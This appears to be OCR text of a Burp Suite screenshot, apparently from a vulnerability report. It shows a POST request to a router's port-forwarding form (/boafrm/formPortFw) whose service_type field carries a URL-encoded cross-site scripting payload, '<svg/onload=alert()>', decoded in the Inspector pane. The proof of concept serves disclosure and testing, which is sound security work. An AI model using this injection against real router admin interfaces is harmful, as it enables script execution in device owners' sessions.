 Burp Suite Professional v2025.1.5 - Temporary Project - Dem0
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settin
16 × +
Send Cancel < >
Target: http://192.168.1.1 HTTP/1
Request
Pretty Raw Hex \n
1 POST /boafrm/formPortFw HTTP/1.1
2 Host: 192.168.1.1
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:136.0)
Gecko/20100101 Firefox/136.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 149
9 Origin: http://192.168.1.1
10 Connection: keep-alive
11 Referer: http://192.168.1.1/portfw.htm
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 changlist=0&service_type=%3csvg%2fonload%3dalert()%3e&external_port=
233&internal_port=2323&ip_subnet=192.168.1.&fw_ip=2&fw_protocol=1&
addPortFw=Apply&submit-url=%2Fportfw.htm
Search 0 highlights
Response
Inspector
Selection 28 (0x1c)
Selected text
%3csvg%2fonload%3dalert()%3e
Decoded from: URL encoding
<svg/onload=alert()>
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 9
Request cookies 0
Request headers 12
Ready
Event log (27) All issues (39) Memory: 325.1MB